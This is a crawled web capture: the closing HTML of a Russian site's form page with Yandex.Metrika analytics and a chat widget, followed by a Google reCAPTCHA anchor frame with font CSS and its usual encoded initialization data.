			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=orrgb9hstu11
body_size: 49017
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="0_YyrtyTg8DcBF1bLT-isw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ru.js" nonce="0_YyrtyTg8DcBF1bLT-isw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0_YyrtyTg8DcBF1bLT-isw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6UoKcO5SjNCRMKjwo1TWsK6w5/[base64]/DgGPClcOBwopfw5s4w5bChlPCjcKkZMK4w7U7OlZkw4kjwpt6enlwScKqw4V5wojDjy0cwrTCjTHCvnjCiUdAwqHCjMOrw5LCgiYSwq9Iw5p2McOpwojCssO5wrDClMKYV2ktw7nCmcKcWC/DqcOLw6Qhw4XDjMKxw4RtWmHDoMKqFyfDuMKrwppRbTN7w5ZxG8OTw7XCkMO3K3EOwrElU8KkwphZLANlw5JMcGjDhsKPYCrDskYvVsO/wp/CkMOYw6nDjcOTw4ZYw7zDlcKTwrhnw5DDmsOHwqvCgsOKcj44w6PCpMOUw7fDogg6CSJEw7rCncOxMFrDtVrDlMOdFVzCicO2ccK9wo/DksOCw6TCtsK/[base64]/CrBvCicKcPCrDg8ODG1hlXXQjGMKvwpfDpWfCh8OCw6vDpl/[base64]/PmLCl8KowooCKWjDqmDCnsKTwpzCjzEPwo3CrjzCgsONw7oVwqQHw7/DtAMeFsKaw7bDj2gdBcOfZcKkJw7DisKRcizCgcKiw70rwokFLQHCisODwr0/R8OHwqA/a8OuW8OwPMOZMzZSw6khwoFKw7/DmXvDuTbCvMOfwpvCjcK/KsKHw43CqAnDmcOldcOHXEQ1CywnAMKBwo3CjhIZw7HCjUfCsAfCpxVvwrfDlcKcw7dgFV89w4DCnnXDjMKDAlIuw6VjccKBw7cLwrxhw5bDt0/DkEJQw7Ejwrcjw5vDn8OGwo/DmcKew6QrN8KSw6DCuDDDmsOBd03CpXzCiMOjAQ7Cm8K3enfCpMOJwo05MB4GwqHDlUQrXcOmbcOCwonCjBfCicK2U8OWwo/DkDh5GQfCoD/DuMKLwrpmwrjChMOJw6TCqBHDsMK5w7fCiDwowqXClyXDrsKxKCErKyDDjMOcXC/[base64]/[base64]/w5JDw7kGwpvDksOfw6DCosOEJcO9w6Jnw7HClBhRWcONCMKTw7LDhsKjwprDgsKqZ8Kbw4DCpipKwrZuwpVKYDDDskHDqQBiehM5w5VfIMOEM8K2w7wSPcKQdcO/ZgNXw5LCvMKew4XDpFzDph3Dun5Hw7RYwqIUwoXCsXYnwpvCmDBsHMK1wpI3wo7CkcKcwp8BwowDfsOxUmXCmWV5LMOZHy03w5/[base64]/w7A/[base64]/wpYow7ZFw7TCvMO9SxjDtCbCv8OIcWd7wrtxBEHDnsKSI8KNw6d1w7FDw4nDrMKxw75iwpLCjcObw4fCgWl4ZTbCr8K/wp3DkWBFw7N2wr/[base64]/CmMOAw73CjsKow7bChcKBw7PDkQJKwpTCtV/ChMKrwrEgSSTDpMOkwrDDuMO4wqRqwqHDkz4QU2jDmB3ChGoAYyPDqSgEw5DCvAAVQMOtWlsWc8KJwoPClcOGw6zDohwBHsKXU8KvLsObw5M3IMKuB8O9wo7DlUHCtcOwwoFWwpfChxQxK0LCqcO/woZWGEplw7xbw7c5bsK4w4bCg05Nw7tcEifDs8Okw5Rvw4XDtMK1aMKNZhBgACZOUMOzwqfCr8KTTzo9wrpCw7LDtsOxwow1wq3Dtn58wpTCrGbDnhTCksO/wpQwwq/DisOZwos8wpjDl8OXw7vChMKoTcO/OGzDjkopw5zCgMK7wo1Gw6XClsK/w7QaHCfDqsOtw5IUw7R9worCsFBSw6cUw4/DlWtbwqNyDnHCmMKiw4UrLVQrwqjChsOYFFJLHMKDw44/w6Jqcyp5NcOPw60lNk58aSwPwqFwe8OMw658wrk1w5HCkMKmw4BNEMKHYkfDr8OGw5DCpsKtw70YOMONYMKLw6TCoRF3JcK7w7DDt8KmwqA5worDlQ0/[base64]/wrrCr8KMw4wRHMO/wobDg8OIJTvClcK7IsOIw4pgw4TCusKuwqIkKMKuZMO6wo8CwpTCs8KVQXjDssOgw7fDrXMawoYeRcOpwoNuWHPDjsK/[base64]/ISZyw5zDlsKHP3ALd8ODKsO2dQPCs0o0wrjCk8K7w4hYD1bCkcOwecKvQErCnQvCgcOoPSE9EgDDuMODwrA2wp1RG8KzUcKNwr/ChMKoSH1lwoZIScOKGcKXw7PCuWBFKMK4wppoRwUsBMOVw6rCnXHDgcOIw53Ct8Kqw5/CssO5JsKfSw9FUxbDtcOhw5UYLsONw4zCoGLCv8Oqw73ClMOIw47DvMKmwq3ChcKPwoEaw7BdwrvCmMKBJVLDiMK0Eyh2w40ALwIzw4PCnGHClFbClMO6wpYbGUjCrQ41w7XCunnCp8KcT8KwVMKTVQbCn8KYaX/DtFAWS8OuccO3w6Biw7ZJ